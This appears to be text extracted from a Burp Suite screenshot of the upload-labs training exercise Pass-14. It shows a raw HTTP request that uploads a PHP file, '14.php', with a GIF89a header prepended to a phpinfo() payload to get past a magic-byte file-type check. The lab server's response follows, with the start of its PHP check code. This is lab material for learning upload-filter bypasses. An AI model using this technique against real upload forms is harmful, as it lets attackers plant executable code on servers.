 Send
Cancel
<
>
Target: http://192.168.100.8
?
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-14/index.php?action=show_code HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.100.8/upload-labs/Pass-14/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------265001916915724
Content-Length: 338
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------265001916915724
Content-Disposition: form-data; name="upload_file"; filename="14.php"
Content-Type: application/octet-stream
GIF89a
<?php phpinfo();?>
-----------------------------265001916915724
Content-Disposition: form-data; name="submit"
上传
Response
Raw
Headers
Hex
HTML
Render
三种后缀都上传成功才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/7620200107200321.gif"
width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">function
getReailFileType($filename){
$file = fopen($filename, "rb");
$bin = fread($file, 2); //只读2字节
fclose($file);
$strInfo = @unpack("C2chars", $bin);